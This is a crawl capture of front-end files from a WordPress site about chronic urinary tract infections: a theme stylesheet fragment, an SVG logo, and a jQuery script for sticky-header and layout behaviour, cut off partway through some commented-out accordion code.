	padding:  0 5em 0 5em;
}*/
.site-title {
	font-size: 50px;
	font-size: 3.125rem;
	text-transform: none;
}

.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
	}
.loadstar-normal, .loadstar-intro {
	padding: 2em 0;	
}	
.social-share {
	margin-top: 4em;
}

.social-share h4 {
	font-size: 16px;	
	font-size: 1rem;
}
.custom-header-adjust {
	margin-top: 3em !important;
	padding: 0 !important;
	height: 500px !important;
	height: 50vh !important;
	height: calc(50vh - 60px) !important;
}
	.has-top-content .main-navigation {
		width: 1600px;
	}
	#mega-menu-wrap-top #mega-menu-top {
    text-align: center !important;
}
	
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #000;
	}
	.main-navigation li:hover,
	.main-navigation li:focus,
	.main-navigation a:hover,
	.main-navigation a:focus {
		background: #fff;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current_page_ancestor > a {
		background: #fff;
	}
	
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	line-height:40px;
	height:40px;
}
/*
.mega-sub-menu:first-child {
	margin-top: 1em !important;
}
*/
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
	padding-top: 1em;
	padding-bottom: 2em;
}

		
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}
/* test for highlighting 12 05 20 */

.site-info-meta {
	margin: 0 1em 0 0;
}
.main-navigation {
    font-family: 'Open Sans', sans-serif;
}
.cutic-footer-col {
	float: left;
	width: 25%;
	margin-right: 1em;
}
/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 4em;
}
#mc_embed_signup {
	width: 75%;
	margin: 0 auto;
}

}
@media screen and (min-width: 64em) {
	/*
.wrap-sitetitle p.site-title-nothome {
	float: none;
	width: auto;
}
#site-navigation {
    float: none;
    width: auto;
    clear: both;
}

	.header-top {
	background: yellow;
}
*/
.sitetitle-meta {
	margin : 0.875em 0 1em 0;
}
.wrap-sitetitle p.site-title-nothome {
	float: left;
}
div.social-links {
	float: right;
	margin-top: 1em;
}
p.site-info-credit {
	float:	left;
}
.site-info-social {
	float: right;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	font-size: 0.9375rem;
}

}
@media screen and (min-width: 65em) {


.search-box {
	float: right;
	margin: 1em 0 0 0;
	width: 25%;
}
.wrap-sitetitle p.site-title-nothome {
	margin: 0.5em 0 0.5em 0;
}
.mega-menu-columns-1-of-4 > ul {
	margin-top: 0em !important;
}

}
@media screen and (min-width: 70em) {
/*	.header-top {
	background: lime;
}
*/

}
@media screen and (min-width: 85em) {
/*	.header-top {
	background: lime;
}
*/

.main-navigation ul {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
#mega-menu-wrap-top {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
.main-navigation ul ul.sub-menu {
		margin-top: 0;
	margin-left: 0;
}


}

@media screen and (max-width: 1023px) {
	
#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top {
    display: block;
    padding-top: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator::after {
	font-size: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}

#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}

element {
    margin-top: 0px;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
	padding-top: 0.75em;
}
#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1::after {
  -webkit-text-stroke: 1px white;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {

    padding: 0px 15px 15px 15px;
 }
 	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		margin: 0 5px 0 0;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg
body_size: 2805
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1962px" height="224px" viewBox="0 0 1962 224" enable-background="new 0 0 1962 224" xml:space="preserve">
<font horiz-adv-x="1000">
<!-- Fira Sans is a trademark of The Mozilla Corporation. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="FiraSans-SemiBold" units-per-em="1000" underline-position="-75" underline-thickness="50"/>
<missing-glyph horiz-adv-x="666" d="M543,1050l0,-1400l-420,0l0,1400M489,998l-311,0l0,-1296l311,0M435,336C435,301 428,273 413,254C398,235 373,223 340,218l0,-45C340,166 338,160 333,156C328,151 322,149 315,149C308,149 303,151 298,156C293,160 290,166 290,173l0,84C325,259 349,266 362,277C375,288 381,307 381,334C381,356 377,373 368,385C359,397 343,403 320,403C301,403 283,399 268,392C263,390 258,389 255,389C248,389 242,391 238,396C233,400 231,405 231,412C231,425 241,434 261,441C280,448 301,451 324,451C364,451 393,440 410,419C427,398 435,370 435,336M350,85C350,74 347,66 340,59C333,52 325,48 315,48C305,48 297,52 290,59C283,66 280,74 280,85C280,95 283,103 290,110C297,117 305,120 315,120C325,120 333,117 340,110C347,103 350,95 350,85z"/>
<glyph unicode=" " horiz-adv-x="244"/>
</font>

	<font horiz-adv-x="1000">
<!-- Playfair is a trademark of Claus Eggers S&#xF8;rensen. -->
<!-- Copyright: Copyright 2020 Adobe System Incorporated. All rights reserved. -->
<font-face font-family="PlayfairDisplay-Regular" units-per-em="1000" underline-position="-100" underline-thickness="20"/>
<missing-glyph horiz-adv-x="562" d="M502,772l0,-772l-442,0l0,772M466,742l-370,0l0,-712l370,0z"/>
<glyph unicode=" " horiz-adv-x="249"/>
</font>

	<g>
	<path fill="#FD5821" d="M66.7,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C43.7,74.8,54.5,71.6,66.7,71.6z"/>
	<path fill="#FD5821" d="M177.4,3.5v100.3c4.6-12.2,11.1-20.6,19.4-25.2c8.3-4.6,17-7,26.1-7c6.8,0,12.5,0.9,17,2.7
		c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4
		v5.6c-3-0.2-7.7-0.4-13.9-0.7c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4
		c2.7-2.7,4-7.8,4-15.3V111c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-10.9,0-19.9,4.5-26.9,13.5
		c-7.1,9-10.6,20.7-10.6,35v59.8c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3V35.6c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8V6.4c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C169.2,5.7,173.5,4.7,177.4,3.5z"/>
	<path fill="#FD5821" d="M381.5,71.6c4.8,0,9.1,1,12.7,2.9c3.7,2,6.5,4.5,8.6,7.6c2.1,3.1,3.1,6.7,3.1,10.6c0,4.5-1.4,8.4-4.2,11.8
		c-2.8,3.4-6.5,5.1-11.1,5.1c-3.8,0-7.1-1.2-9.9-3.6c-2.9-2.4-4.3-5.9-4.3-10.3c0-3.4,0.9-6.3,2.8-8.7s4-4.3,6.3-5.8
		c-1.3-1.8-3.1-2.7-5.6-2.7c-7.5,0-14,2.8-19.6,8.4c-5.5,5.6-9.9,12.4-13,20.2c-3.1,7.9-4.7,15.1-4.7,21.7v56.8
		c0,8.8,2.5,14.6,7.6,17.6s12,4.4,20.8,4.4v5.6c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4
		c-6,0.3-10.5,0.5-13.5,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8
		c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8v33.5
		c2-5.2,4.8-10.4,8.4-15.7c3.7-5.3,8.1-9.7,13.3-13.3C369.5,73.4,375.2,71.6,381.5,71.6z"/>
	<path fill="#FD5821" d="M483.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5c-9.1,5-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5
		c-9.2-5-16.5-12.8-22-23.5c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6
		C461.6,74.1,471.8,71.6,483.1,71.6z M483.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6
		c6.5,10.5,14.9,15.7,25.1,15.7c10.2,0,18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7
		C501.6,82.2,493.3,76.9,483.1,76.9z"/>
	<path fill="#FD5821" d="M659.8,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4c-5.9,0-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C641.9,73.9,650.7,71.6,659.8,71.6z"/>
	<path fill="#FD5821" d="M779.6,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C771.3,74.6,775.7,73.6,779.6,72.4z M765.7,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C757,10,761,8.3,765.7,8.3z"/>
	<path fill="#FD5821" d="M885.8,71.6c5.7,0,11.3,0.7,16.6,2.1c5.4,1.4,10.2,3.6,14.5,6.4c4.1,2.7,7.2,5.8,9.4,9.2
		c2.1,3.5,3.2,7.3,3.2,11.4c0,4.8-1.3,8.5-4,11.1c-2.7,2.6-6.1,3.9-10.2,3.9c-3.9,0-7.4-1.2-10.3-3.5c-2.9-2.3-4.4-5.6-4.4-9.9
		c0-4.1,1.1-7.4,3.4-9.9c2.2-2.5,4.9-4.1,7.9-4.8c-1.8-3.2-5-5.9-9.5-8s-9.4-3.2-14.6-3.2c-4.5,0-8.9,1.1-13.4,3.2
		c-4.5,2.1-8.6,5.7-12.3,10.6c-3.8,4.9-6.8,11.6-9.1,20.1c-2.3,8.5-3.5,19.1-3.5,31.8c0,15.7,1.8,28.2,5.4,37.5
		c3.6,9.3,8.3,16,14.1,20c5.8,4,12.2,6,19.2,6s14-2.1,21.2-6.2c7.1-4.1,13-11.3,17.7-21.4l5.1,1.9c-1.8,5.7-4.7,11.5-8.8,17.3
		c-4.1,5.8-9.5,10.6-16.1,14.3c-6.6,3.8-14.7,5.6-24.4,5.6c-11.1,0-21.1-2.9-30-8.6c-8.9-5.7-16-13.9-21.3-24.5
		c-5.3-10.6-7.9-23.3-7.9-37.9c0-14.7,2.6-27.6,7.9-38.7c5.3-11.2,12.6-19.9,22.1-26.3C862.8,74.8,873.6,71.6,885.8,71.6z"/>
</g>
<text transform="matrix(1 0 0 1 947.1895 213.4102)" fill="#FD5821" font-family="'PlayfairDisplay-Regular'" font-size="214.4938"> </text>
<g>
	<path fill="#FD5821" d="M1088.3,217.4c-45.6,0-68.6-26.5-68.6-64.6V28.1h35.4v122.8c0,26,10.5,38.9,33.2,38.9
		c23.1,0,33.5-12.9,33.5-38.9V28.1h35.7v124.7C1157.4,190.1,1133.6,217.4,1088.3,217.4z"/>
	<path fill="#FD5821" d="M1273.3,56.3v157.1h-35.7V56.3h-49.9V28.1h137.5l-3.8,28.2H1273.3z"/>
	<path fill="#FD5821" d="M1356.4,213.4V28.1h35.7v185.3H1356.4z"/>
</g>
<text transform="matrix(1 0 0 1 1421.5371 213.4102)" fill="#FD5821" font-family="'FiraSans-SemiBold'" font-size="265.5941"> </text>
<g>
	<path fill="#010103" d="M1528,72.4v116.1c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.6-0.4-13.8-0.7
		c-6.2-0.3-12.4-0.4-18.6-0.4c-6.1,0-12.2,0.1-18.5,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4
		c3.1-2.7,4.7-7.8,4.7-15.3v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8
		c5.2,0,10.1-0.3,14.9-0.9C1519.7,74.6,1524.1,73.6,1528,72.4z M1514.1,8.3c4.6,0,8.7,1.7,12.1,5.1c3.4,3.4,5.1,7.4,5.1,12.1
		c0,4.7-1.7,8.7-5.1,12.1c-3.4,3.4-7.4,5.1-12.1,5.1c-4.7,0-8.7-1.7-12.1-5.1c-3.4-3.4-5.1-7.4-5.1-12.1c0-4.6,1.7-8.7,5.1-12.1
		C1505.4,10,1509.4,8.3,1514.1,8.3z"/>
	<path fill="#010103" d="M1659.9,71.6c6.8,0,12.5,0.9,17,2.7c4.6,1.8,8.4,4.3,11.4,7.5c3.4,3.6,5.8,8,7.2,13.4
		c1.4,5.4,2.1,12.6,2.1,21.7v71.6c0,7.5,1.6,12.6,4.7,15.3c3.1,2.7,8.4,4,15.7,4v5.6c-3-0.2-7.7-0.4-13.9-0.7
		c-6.3-0.3-12.3-0.4-18.2-0.4s-11.7,0.1-17.3,0.4c-5.6,0.3-9.9,0.5-12.7,0.7v-5.6c6.4,0,11-1.3,13.7-4c2.7-2.7,4-7.8,4-15.3V111
		c0-5.5-0.4-10.6-1.3-15.3c-0.9-4.6-2.9-8.4-6-11.3c-3.1-2.9-7.9-4.3-14.3-4.3c-11.3,0-20.3,4.7-27.2,14.1
		c-6.9,9.4-10.3,21-10.3,34.7v59.5c0,7.5,1.3,12.6,4,15.3c2.7,2.7,7.2,4,13.7,4v5.6c-2.9-0.2-7.1-0.4-12.7-0.7
		c-5.6-0.3-11.4-0.4-17.3-0.4s-12,0.1-18.2,0.4c-6.3,0.3-10.9,0.5-13.9,0.7v-5.6c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3
		v-83.9c0-8-1.4-14-4.3-17.8c-2.9-3.8-8.2-5.8-16.1-5.8v-5.6c5.7,0.5,11.3,0.8,16.6,0.8c5.2,0,10.1-0.3,14.9-0.9
		c4.7-0.6,9.1-1.6,13-2.8V104c4.6-12.2,11.1-20.6,19.4-25.3C1642.1,73.9,1650.8,71.6,1659.9,71.6z"/>
	<path fill="#010103" d="M1804.2,3.7c5,0,9.4,0.7,13.3,2c3.8,1.3,7.2,3.1,10.1,5.2c2.7,2.1,4.7,4.7,6.2,7.5c1.4,2.9,2.1,5.9,2.1,9.1
		c0,4.1-1.3,7.5-4,10.2c-2.7,2.7-6.1,4-10.2,4c-3.9,0-7.4-1.3-10.3-3.9c-2.9-2.6-4.4-6.1-4.4-10.6c0-3.8,1-6.8,3.1-9.1
		c2.1-2.3,4.8-3.8,8.2-4.6c-0.5-1.6-1.9-3-4.2-4.2c-2.2-1.2-5.2-1.7-9-1.7c-4.1,0-7.6,0.9-10.6,2.7c-2.9,1.8-5.2,4.2-6.8,7.2
		c-2.1,3.8-3.5,9.3-4,16.8c-0.5,7.4-0.8,18.8-0.8,34.2v7h28.7V81h-28.7v104.8c0,8.8,2.5,14.6,7.6,17.6c5.1,2.9,12,4.4,20.8,4.4v5.6
		c-4.1-0.2-9.9-0.4-17.4-0.7c-7.5-0.3-15.5-0.4-23.9-0.4c-6.1,0-12.1,0.1-18.1,0.4c-6,0.3-10.5,0.5-13.5,0.7v-5.6
		c7.3,0,12.6-1.3,15.7-4c3.1-2.7,4.7-7.8,4.7-15.3V81h-21.5v-5.4h21.5c0-15.9,1-28.1,3.1-36.6c2.1-8.5,5.6-15.8,10.6-21.9
		c3.6-4.1,8.1-7.4,13.7-9.8C1791.5,4.9,1797.5,3.7,1804.2,3.7z"/>
	<path fill="#010103" d="M1896.1,71.6c11.4,0,21.7,2.5,30.8,7.5c9.1,5,16.4,12.9,21.9,23.6c5.5,10.7,8.2,24.7,8.2,41.8
		c0,17.2-2.7,31.1-8.2,41.7c-5.5,10.6-12.7,18.5-21.9,23.5s-19.4,7.5-30.8,7.5c-11.3,0-21.5-2.5-30.7-7.5c-9.2-5-16.5-12.8-22-23.5
		c-5.5-10.6-8.2-24.5-8.2-41.7c0-17.2,2.7-31.1,8.2-41.8c5.5-10.7,12.8-18.6,22-23.6C1874.6,74.1,1884.9,71.6,1896.1,71.6z
		 M1896.1,76.9c-10.2,0-18.5,5.3-25.1,15.8c-6.5,10.5-9.8,27.8-9.8,51.7c0,24,3.3,41.2,9.8,51.6c6.5,10.5,14.9,15.7,25.1,15.7
		s18.5-5.2,25.1-15.7c6.5-10.5,9.8-27.7,9.8-51.6c0-24-3.3-41.2-9.8-51.7C1914.7,82.2,1906.3,76.9,1896.1,76.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220
body_size: 1563
content:
( function( $ ) {

	var $header = $( '.header-top:first' ),
		$headerHeight = $( '.header-top' ).innerHeight(),
		$headerOffset = $( '.custom-header' ).innerHeight(),
		$headerHiddenClass = 'site-header-hidden',
		$headerFixedClass = 'site-header-fixed',

		$navigation = $( '.main-navigation' ),
		$navMenuItem = $navigation.find( '.menu-item' ),
		navigationHeight,
		navigationOuterHeight,
		navPadding,
		navMenuItemHeight,
		idealNavHeight,
		navIsNotTooTall;


	// adjust header margin based on height of menu
	function adjustHeaderMargin(){

		// check to see if on mobile by checking menu-toggle display
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {

			// Don't define this 'til we're using it, it may change
			$headerHeight = $( '.header-top' ).innerHeight();

			// if yes, we want to bump the custom header down a bit, so the menu doesn't cut it off
			$( '.custom-header-image').css( 'margin-top', $headerHeight );
		}
	}

	// Make sure the nav isn't taller than two rows
	navigationHeight  = $navigation.height();
	navMenuItemHeight = $navMenuItem.outerHeight() * 3;
	idealNavHeight    = navMenuItemHeight;
	navIsNotTooTall   = navigationHeight <= idealNavHeight;

	//we add the scroll class to the navs
	function adjustScrollClass() {
		// Make sure we're not on a mobile screen
		if ( 'none' === $( '.menu-toggle').css( 'display') ) {
			if ( $( window ).scrollTop() <= $headerOffset && $header.hasClass( $headerFixedClass ) ) {
				$header.removeClass( $headerFixedClass );
				$header.addClass( $headerHiddenClass );

			} else if ( $( window ).scrollTop() >= $headerOffset ) { //If the scroll is more than the custom header

				// Make sure the menu is not too tall
				if ( navIsNotTooTall || navMenuItemHeight == 0 ) {

					// Don't define this 'til we're using it, it may change
					$headerHeight = $( '.header-top' ).innerHeight( true );

					// If not, fix that header!
					$header.addClass( $headerFixedClass );
					$header.removeClass( $headerHiddenClass );
					$( '.custom-header' ).css( 'margin-top', $headerHeight );
				}

			} else {
				//If not we remove it
				$header.removeClass( $headerFixedClass );
				$header.removeClass( $headerHiddenClass );
				$( '.custom-header' ).css( 'margin-top', 'auto' );
			}
		}
	}

	// Check to see if iOS device
	// iOS devices make a mess of background-attachment: fixed and background-size: cover

	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}

	/*
	* Test if background-attachment: fixed is supported.
	* @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	*/
	function supportsFixedBackground() {
		var el = document.createElement('div'),
		isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}

	// Let's fire some JavaScript!
	$( document ).ready( function() {
		// On load, we want to adjust the header margin
		adjustHeaderMargin();
		adjustScrollClass();

		// We also want to check the device, and add a class if not iOS:
		if ( false === supportsFixedBackground() ) {
			document.documentElement.className += ' no-background-fixed';
		}
	} );

	// On scroll, we want to stick/unstick the header
	$( window ).on( 'scroll', function() {
		adjustScrollClass();
	} );

	// we also want to do the same on window rezize
	$( window ).on( 'resize', function() {
		setTimeout( adjustHeaderMargin, 500 );
	} );

	// Use mutant observer to check when .wf-active is added to theme for Custom Fonts.
	// That way we can make sure the header is the correct height when it happens.
	var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;

    $.fn.attrchange = function(callback) {
        if (MutationObserver) {
            var options = {
                subtree: false,
                attributes: true
            };

            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(e) {
                    callback.call(e.target, e.attributeName);
                });
            });

            return this.each(function() {
                observer.observe(this, options);
            });
        }
    }

	$( 'html' ).attrchange( function( attrName ) {
		if( attrName == 'class' && $( 'html').hasClass( 'wf-active' ) ) {
			adjustHeaderMargin();
		}
	} );
// Accoridion JS NEW MArch 2019
/*
$('.accordion').click(function() {
  var $item = $(this).parent('.accordion-item').toggleClass('activeitem');
 var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/
/*
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
